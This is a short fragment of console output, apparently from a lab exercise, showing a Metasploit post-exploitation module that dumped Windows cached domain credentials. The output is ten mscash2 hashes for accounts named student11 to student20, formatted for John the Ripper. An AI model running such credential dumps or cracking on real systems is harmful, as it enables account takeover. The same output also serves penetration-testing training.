 [*] John the Ripper format:
# mscash2
student18:$DCC2$10240#student18#93ac8d7713cf5728ece97a317ddf4f58::
student19:$DCC2$10240#student19#12822cdd8e15eeb6848885268f591e23::
student20:$DCC2$10240#student20#1fc63cb865f370c0bfbddb295941331b::
student11:$DCC2$10240#student11#e3cd284ee1be99128aa9dbde8e6cb57e::
student12:$DCC2$10240#student12#ce24594ba653bb0ad0ff8065f409f2e6::
student13:$DCC2$10240#student13#5fc06e69bb324cad1f494b18a4315880::
student14:$DCC2$10240#student14#d8d8c90f13441cf9d757e3a64ad558b0::
student15:$DCC2$10240#student15#51f5845b83246989b9262a57da67b97d::
student16:$DCC2$10240#student16#094d2f3d1131c5245e08c416599f2825::
student17:$DCC2$10240#student17#f81079880a56ee50381c0db130b6c1c8::
[*] Post module execution completed
msf5 post(windows/gather/cachedump) >